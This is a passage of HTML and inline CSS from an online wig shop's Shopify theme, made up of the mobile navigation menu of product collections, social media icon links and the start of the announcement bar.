                          <li class="mobile-sale"><a href="/en-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
